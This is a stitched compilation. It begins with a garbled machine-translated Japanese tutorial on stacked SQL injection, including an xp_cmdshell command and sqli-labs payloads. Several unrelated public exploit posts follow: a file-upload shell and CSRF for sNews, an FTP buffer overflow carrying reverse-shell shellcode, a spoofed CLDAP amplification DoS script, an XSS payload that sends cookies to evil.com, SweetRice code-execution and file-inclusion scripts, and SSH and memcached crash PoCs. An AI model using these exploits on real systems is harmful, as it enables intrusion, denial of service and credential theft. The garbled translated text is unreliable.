
(4)クエリデータ
select1,2,3; select*fromtest;

(5)データを変更します
select*fromtest; updatetestsetname='test'howeryId=3;



(5)SQLServerで最も重要なストアドプロシージャの実行
select*fromtesthowhereid=1; execmaster.xp_cmdshell'ipconfig '

3.Oracle
上記の紹介では、Oracleはスタックインジェクションを使用できないと述べました。図から、2つのステートメントが同じ行にある場合、エラーが直接報告されることを確認できます。無効な文字。私は次のものを試し続けません。
4.postgresql
(1)新しいテーブルを作成します
select*fromuser_test; createTableUser_data(iddate);


user_dataテーブルが構築されていることがわかります。
(2)select*fromuser_test; deletefromuser_dataの上に新しく作成されたuser_dataテーブルを削除します。

(3)クエリデータ
[fromuser_test; select1,2,3をselect]を選択します。
 (4)
(4)
データを変更します
select*fromuser_test; updateuser_testsetname='modify'wherename=' zhang san ';

0x04 SQLLAPS列の積み重ねられた注入
1.レス-38
スタックインジェクション - 文字タイプ - 取得(1)ソースコード
$ sql='select
*ユーザーからid='$ id' limit 0,1 ';
(2)テスト
?id=1 ’;ユーザーに挿入(ID、ユーザー名、パスワード)値
(「38」、「less38」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
+---+-------------------------------+
セットの14行(0.00秒)
より少ない38ユーザーが追加されていることがわかりました
?id=1 ’;テーブルを作成します。
?id=1 ’;ドロップテーブルレッスル38;
2.レス-39
スタックインジェクション - 整数- (1)ソースコードを取得します
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト
?id=1; inserting into users(id、username、password)値
(「39」、「less39」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
| 39 |レッスル39 |こんにちは|
+---+-------------------------------+
セットの15行(0.00秒)
Less39ユーザーが追加されていることがわかります
?id=1;テーブルを作成します。
?id=1;ドロップテーブルレッスル39;
3.Less-40
ブラインド - スタックオーバーフロー
$ sql='select * from users from id=(' $ id ')制限
0,1 ';
(2)テスト
?id=1 ’);ユーザーに挿入(ID、ユーザー名、パスワード)
値(「40」、「less40」、「hello」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
+-----+-------------------------------+
セットの17行(0.00秒)
追加されたLess40ユーザーを参照してください
?id=1 ’);テーブルを作成します。
?id=1 ’);ドロップテーブルless40;
4.レス-41
ブラインド - スタックインジェクション - 整数- 取得(1)ソースコード
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト(ブラインド)
ユーザーテーブルを作成し、フィールド値を上げます
?id=1;ユーザー(ID、ユーザー名、パスワード)値に挿入します
(「110」、「less41」、「こんにちは」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
| 110 | LESS41 |こんにちは|
+-----+-------------------------------+
セットの18行(0.00秒)
追加されたユーザーレッスル41
?id=1;テーブルを作成します。 //テーブルを追加します
?id=1;ドロップテーブルless41; //テーブルを削除します
5.レス-42
エラー報告スタックインジェクション-Character-Post(1)ソースコード(login.php):
$ username=mysqli_real_escape_string($ con1、
$ _POST ['login_user']);
$ password=$ _post ['login_password'];
$ sql='select * from users where
username='$ username'およびpassword='$ password' '; //パスワード
変数は、ポストプロセス中に通過しませんでした
mysql_real_escape_string()関数の処理。したがって、ログインすると、パスワードオプションを攻撃できます。
(2)エラーテスト
テストステートメント:
ユーザー名:任意
パスワード:C ';ドロップテーブルME##MEテーブルを削除します
または:
ユーザー名:任意
パスワード:
c ';ユーザーのようにテーブルを作成#//create a
私のテーブル
ログインする前にテーブルを確認してください。
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+----------------------------+
|メール|
|参照者|
| uagents |
|ユーザー|
+----------------------------+
セットの4行(0.00秒)
ログインする前にテーブルを作成します
ユーザー名:admin
パスワード:
c ';テーブルレッスルを作成します
ユーザーのように#
ログインして作成テーブルを表示します
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+
# Exploit Title : Snews CMS upload sheller
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 04/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
need admin access for upload files but we can upload any file without
bypass(.php,.exe,....)
1-goto http://SiteName/snews_files/
2- click on Browse botton and select you`re file
3- click on upload
sheller path is :
http://SiteName/shell.php
poc url:
http://localhost/snews_files/
Poc header:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/snews_files/
Cookie: PHPSESSID=am9ffv1sg2kjkfnaku69tfgsu5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------92741037415004
Content-Length: 665
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload_dir"\r\n
\r\n
.\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="imagefile"; filename="shell.php"\r\n
Content-Type: application/\r\n
\r\n
<?php phpinfo ?><br>\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="ip"\r\n
\r\n
127.0.0.1\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="time"\r\n
\r\n
1478199661\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload"\r\n
\r\n
Upload\r\n
-----------------------------92741037415004--\r\n
# Exploit Title : Snews CMS Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
Change Username and Password of admin
We Dont need old user name and old password
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/?action=process&task=changeup" method="POST">
<input type="hidden" name="uname" value="Attacker" /> // new username
<input type="hidden" name="pass1" value="Attacker" /> //new password
<input type="hidden" name="pass2" value="Atacker" />// repeat new password
<input type="hidden" name="task" value="changeup" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 ACCT Command Buffer Overflow Exploit
# Date: 3/11/2016
# Exploit Author: Cybernetic
# Version: 2.0
# Tested on: Windows XP Profesional SP3 ESP x86
# CVE : N/A
import socket, os, sys
ret="\xC7\x31\x6B\x7E" #Shell32.dll 7E6B31C7
#Metasploit Shellcode
#msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 -b '\x00\x0a\x0d' -f c
#nc -lvp 443
#Send exploit
shellcode=("\xba\xac\x84\x20\xa3\xda\xc7\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x52\x31\x57\x12\x83\xc7\x04\x03\xfb\x8a\xc2\x56\xff\x7b\x80"
"\x99\xff\x7b\xe5\x10\x1a\x4a\x25\x46\x6f\xfd\x95\x0c\x3d\xf2"
"\x5e\x40\xd5\x81\x13\x4d\xda\x22\x99\xab\xd5\xb3\xb2\x88\x74"
"\x30\xc9\xdc\x56\x09\x02\x11\x97\x4e\x7f\xd8\xc5\x07\x0b\x4f"
"\xf9\x2c\x41\x4c\x72\x7e\x47\xd4\x67\x37\x66\xf5\x36\x43\x31"
"\xd5\xb9\x80\x49\x5c\xa1\xc5\x74\x16\x5a\x3d\x02\xa9\x8a\x0f"
"\xeb\x06\xf3\xbf\x1e\x56\x34\x07\xc1\x2d\x4c\x7b\x7c\x36\x8b"
"\x01\x5a\xb3\x0f\xa1\x29\x63\xeb\x53\xfd\xf2\x78\x5f\x4a\x70"
"\x26\x7c\x4d\x55\x5d\x78\xc6\x58\xb1\x08\x9c\x7e\x15\x50\x46"
"\x1e\x0c\x3c\x29\x1f\x4e\x9f\x96\x85\x05\x32\xc2\xb7\x44\x5b"
"\x27\xfa\x76\x9b\x2f\x8d\x05\xa9\xf0\x25\x81\x81\x79\xe0\x56"
"\xe5\x53\x54\xc8\x18\x5c\xa5\xc1\xde\x08\xf5\x79\xf6\x30\x9e"
"\x79\xf7\xe4\x31\x29\x57\x57\xf2\x99\x17\x07\x9a\xf3\x97\x78"
"\xba\xfc\x7d\x11\x51\x07\x16\xde\x0e\x06\xa1\xb6\x4c\x08\x2c"
"\xfc\xd8\xee\x44\x12\x8d\xb9\xf0\x8b\x94\x31\x60\x53\x03\x3c"
"\xa2\xdf\xa0\xc1\x6d\x28\xcc\xd1\x1a\xd8\x9b\x8b\x8d\xe7\x31"
"\xa3\x52\x75\xde\x33\x1c\x66\x49\x64\x49\x58\x80\xe0\x67\xc3"
"\x3a\x16\x7a\x95\x05\x92\xa1\x66\x8b\x1b\x27\xd2\xaf\x0b\xf1"
"\xdb\xeb\x7f\xad\x8d\xa5\x29\x0b\x64\x04\x83\xc5\xdb\xce\x43"
"\x93\x17\xd1\x15\x9c\x7d\xa7\xf9\x2d\x28\xfe\x06\x81\xbc\xf6"
"\x7f\xff\x5c\xf8\xaa\xbb\x6d\xb3\xf6\xea\xe5\x1a\x63\xaf\x6b"
"\x9d\x5e\xec\x95\x1e\x6a\x8d\x61\x3e\x1f\x88\x2e\xf8\xcc\xe0"
"\x3f\x6d\xf2\x57\x3f\xa4")
shell= '\x90'*30 + shellcode
buffer='\x41'*2007+ ret + shell + '\x43'*(696-len(shell))
print "Sending Buffer"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('10.10.1.10',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('ACCT' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
#!/usr/bin/perl
#
# MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon
# (CLDAP "AD Ping") query reflection DoS PoC
#
# Copyright 2016 (c) Todor Donev
# Varna, Bulgaria
# todor.donev@gmail.com
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
# http://pastebin.com/u/hackerscommunity
#
# MS Windows Server 2016 [NOT TESTED !!!]
#
# Description:
# The attacker sends a simple query to a vulnerable reflector
# supporting the Connectionless LDAP service (CLDAP) and using
# address spoofing makes it appear to originate from the intended
# victim. The CLDAP service responds to the spoofed address,
# sending unwanted network traffic to the attacker’s intended target.
#
# Amplification techniques allow bad actors to intensify the size
# of their attacks, because the responses generated by the LDAP
# servers are much larger than the attacker’s queries. In this case,
# the LDAP service responses are capable of reaching very high
# bandwidth and we have seen an average amplification factor of
# 46x and a peak of 55x.
#
#
# Disclaimer:
# This or previous program is for Educational purpose ONLY. Do not
# use it without permission. The usual disclaimer applies, especially
# the fact that Todor Donev is not liable for any damages caused by
# direct or indirect use of the information or functionality provided
# by these programs. The author or any Internet provider bears NO
# responsibility for content or misuse of these programs or any
# derivatives thereof. By using these programs you accept the fact
# that any damage (dataloss, system crash, system compromise, etc.)
# caused by the use of these programs is not Todor Donev's
# responsibility.
#
# Use at your own risk and educational
# purpose ONLY!
#
# See also, UDP-based Amplification Attacks:
# https://www.us-cert.gov/ncas/alerts/TA14-017A
#
#
# # perl cldapdrdos.pl 192.168.1.112 192.168.1.146
# [ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP "AD Ping") query reflection DoS PoC
# [ ======
# [ Usg: cldapdrdos.pl <ldap server> <target> <port>
# [ Default port: 389
# [ Example: perl cldapdrdos.pl 192.168.30.56 192.168.1.1
# [ ======
# [ <todor.donev@gmail.com> Todor Donev
# [ Facebook: https://www.facebook.com/ethicalhackerorg
# [ Website: https://www.ethical-hacker.org/
# [ Sending CLDAP "AD Ping" packets..
# ^C
# # tcpdump -i eth0 -c4 port 389
# tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
# listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
# 00:00:58.638466 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:58.639360 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 00:00:59.039293 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:59.041043 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 4 packets captured
# 6 packets received by filter
# 0 packets dropped by kernel
#
#
#
use Net::RawIP;
print "[ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP \"AD Ping\") query reflection DoS PoC\n";
print "[ ======\n";
print "[ Usg: $0 <ldap server> <target> <port>\n";
print "[ Default port: 389\n";
print "[ Example: perl $0 192.168.30.56 192.168.1.1\n";
print "[ ======\n";
print "[ <todor.donev\@gmail.com> Todor Donev\n";
print "[ Facebook: https://www.facebook.com/ethicalhackerorg\n";
print "[ Website: https://www.ethical-hacker.org/\n";
my $cldap = $ARGV[0];
my $target = $ARGV[1];
my $port = $ARGV[2] || '389';
die "[ Error: Port must be between 1 and 65535!\n" if ($port < 1 || $port > 65535);
my $query = "\x30\x25\x02\x01\x01\x63\x20\x04\x00\x0a";
$query .= "\x01\x00\x0a\x01\x00\x02\x01\x00\x02\x01";
$query .= "\x00\x01\x01\x00\x87\x0b\x6f\x62\x6a\x65";
$query .= "\x63\x74\x63\x6c\x61\x73\x73\x30\x00\x00";
$query .= "\x00\x30\x84\x00\x00\x00\x0a\x04\x08\x4e";
$query .= "\x65\x74\x6c\x6f\x67\x6f\x6e";
my $sock = new Net::RawIP({ udp => {} }) or die;
print "[ Sending CLDAP \"AD Ping\" packets..\n";
while () {
select(undef, undef, undef, 0.40); # Sleep 400 milliseconds
$sock->set({ ip => { saddr => $target, daddr => $cldap},
udp => { source => 31337, dest => $port, data => $query} });
$sock->send;
}
# Exploit Title: ETchat(persian version) CMS Xsrf vulnerability
# Exploit Author: Hesam Bazvand
# Contact: https://www.facebook.com/hesam.king73
# Software Link: http://dl.20script.ir/script/chat/et-chat-3.7-Persian(www.20script.ir).zip
# Tested on: Windows 7 / Kali Linux
# Category: WebApps
# Dork : User Your Mind ! :D
# Email : Black.king066@gmail.com
#special thanks to my best friend Aryan Bayani Nejad
<html>
<body onload="document.frm1.submit()" >
<script>
var f = document.createElement("form");
f.setAttribute('method',"post");
f.setAttribute('name',"frm1");
f.setAttribute('action',"http://localhost/etchat/?AdminCreateNewRoom");
var i = document.createElement("input"); //input element, text
i.setAttribute('type',"text");
i.setAttribute('name',"room");
i.setAttribute('value',"<ScRiPt \>window.location.replace(\"http://evil.com\" + encodeURIComponent(document.cookie))\</ScRiPt\>");
f.appendChild(i);
//and some more input elements here
//and dont forget to add a submit button
document.getElementsByTagName('body')[0].appendChild(f);
</script>
</body>
</html>
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
</textarea>
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AXESSH-DENIAL-OF-SERVICE.txt
[+] ISR: ApparitionSec
Vendor:
============
www.labf.com
Product:
=============
Axessh 4.2.2
Axessh is a SSH client. It is a superb terminal emulator/telnet client for Windows. It provides SSH capabilities to Axessh without
sacrificing any of existing functionality. Furthermore, Axessh has been developed entirely outside of the USA, and can be sold
anywhere in the world (apart from places where people aren't allowed to own cryptographic software).
2. Axessh features include:
Compatible with SSH protocol version 2.0 (a SSH2-client based on OpenSSH 3.4)
Compatible with SSH protocol version 1.5
Ciphers(for the SSH1-client): 3DES, Blowfish, DES, RC4
Ciphers(for the SSH2-client): 3DES, Blowfish, CAST128, ARCFOUR, AES128, AES192, AES256-cbc
Authentication using password
Authentication RSA
Compression support
Connection forwarding, including full support for X-protocol connection forwarding
"Dynamic Forwarding" which provides other tasks on the same PC with requested port forwarding
Vulnerability Type:
====================
Denial Of Service
AxeSSH will crash after receiving a overly long payload of junk...
Exploit code(s):
===============
1) Open the settings window for axessh and choose Run then click Run as EXE, this will launch "xwpsshd.exe"
crashes with bad protocol version.
import socket
print "Axessh 4.2.2 XwpSSHD (wsshd.exe) Remote Denial Of Service"
ip = raw_input("[IP]> ")
port = 22
payload="A"*2000
s=socket.create_connection((ip,port))
s.send(payload)
Exploitation Technique:
=======================
Remote
Severity Level:
================
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
#/usr/bin/python
#-*- Coding: utf-8 -*-
# Exploit Title: SweetRice 1.5.1 - Local File Inclusion
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
# Vendor: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Platform: WebApp - PHP - Mysql
import requests
import os
from requests import session
if os.name == 'nt':
os.system('cls')
else:
os.system('clear')
pass
banner = '''
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| _________ __ __________.__ |
| / _____/_ _ __ ____ _____/ |\______ \__| ____ ____ |
| \_____ \\ \/ \/ // __ \_/ __ \ __\ _/ |/ ___\/ __ \ |
| / \\ /\ ___/\ ___/| | | | \ \ \__\ ___/ |
|/_______ / \/\_/ \___ >\___ >__| |____|_ /__|\___ >___ > |
| \/ \/ \/ \/ \/ \/ |
| > SweetRice 1.5.1 Local File Inclusion |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
print(banner)
# Get Host & User & Pass & LfiPath
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
lfipath = input("Enter File To Download(Example : ../db.php) : ")
xplfile = input("Enter Name of File To Save(Example : ../db.php) : ")
userinfo = {
'user':username,
'passwd':password,
'rememberMe':''
}
with session() as r:
login = r.post('http://' + host + '/as/?type=signin', data=userinfo)
success = 'Login success'
if login.status_code == 200:
print("[+] Sending User&Pass...")
if login.text.find(success) > 1:
print("[+] Login Succssfully...")
else:
print("[-] User or Pass is incorrent...")
print("Good Bye...")
exit()
pass
pass
dlfile = r.get('http://' + host + '/as/?type=data&mode=db_import&db_file=' + lfipath + '&form_mode=save')
if dlfile.status_code == 200:
print('[+] Exploit...')
file = open(xplfile, "w")
file.write(dlfile.text)
file.close()
print('[+] File Saved...')
print('[+] Exploit By Ehsan Hosseini')
else:
print("[-] Error in Exploting...")
pass
# Source: http://paper.seebug.org/95/
import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_SET = "\x21"
key_len = struct.pack("!H",32)
body_len = struct.pack("!I",1)
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_SET + key_len + body_len*2 + "A"*1000
if len(sys.argv) != 3:
print "./poc_sasl.py <server> <ip>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
s.sendall(packet)
print s.recv(1024)
s.close()
# Source: http://paper.seebug.org/95/
import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_ADD = "\x02"
key_len = struct.pack("!H",0xfa)
extra_len = "\x08"
data_type = "\x00"
vbucket = "\x00\x00"
body_len = struct.pack("!I",0xffffffd0)
opaque = struct.pack("!I",0)
CAS = struct.pack("!Q",0)
extras_flags = 0xdeadbeef
extras_expiry = struct.pack("!I",0xe10)
body = "A"*1024
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_ADD + key_len + extra_len
packet += data_type + vbucket + body_len + opaque + CAS
packet += body
if len(sys.argv) != 3:
print "./poc_add.py <server> <port>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
s.sendall(packet)
print s.recv(1024)
s.close()
# Source: http://paper.seebug.org/95/
import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_PREPEND_Q = "\x1a"
key_len = struct.pack("!H",0xfa)
extra_len = "\x00"
data_type = "\x00"
vbucket = "\x00\x00"
body_len = struct.pack("!I",0)
opaque = struct.pack("!I",0)
CAS = struct.pack("!Q",0)
body = "A"*1024
if len(sys.argv) != 3:
print "./poc_crash.py <server> <port>"
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_PREPEND_Q + key_len + extra_len
packet += data_type + vbucket + body_len + opaque + CAS
